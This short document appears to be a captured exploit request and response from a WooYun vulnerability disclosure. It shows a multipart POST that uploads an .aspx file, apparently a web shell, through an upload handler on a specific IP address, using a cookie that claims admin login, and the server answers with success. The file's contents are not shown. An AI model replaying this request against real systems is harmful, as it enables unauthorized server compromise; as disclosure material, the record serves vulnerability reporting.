 POST /UploadHandler.ashx HTTP/1.1
Host: 116.236.170.106:8384
Content-Length: 2035
Origin: http://116.236.170.106:8384
X-Requested-With: ShockwaveFlash/17.0.0.188
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.81 Safari/537.36
Content-Type: multipart/form-data;
boundary=----------Ij5GI3ei4KM7Ef1GI3ae0cH2Ij5gL6
Accept: */*
Referer:
http://116.236.170.106:8384/FunctionModule/FileCenter/FilePicAdd.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=pzqquu45lncgmmez2w11dg45; Apps=LoginName=admin
------------Ij5GI3ei4KM7Ef1GI3ae0cH2Ij5gL6
Content-Disposition: form-data; name="Filename"
xslt.aspx
------------Ij5GI3ei4KM7Ef1GI3ae0cH2Ij5gL6
Content-Disposition: form-data; name="file_name"
xslt.aspx
------------Ij5GI3ei4KM7Ef1GI3ae0cH2Ij5gL6
Content-Disposition: form-data; name="Filedata"; filename="xslt.aspx"
Content-Type: application/octet-stream
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset
Server: Microsoft-IIS/7.0
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Thu, 04 Jun 2015 07:01:11 G
Content-Length: 1
1
www.wooyun.org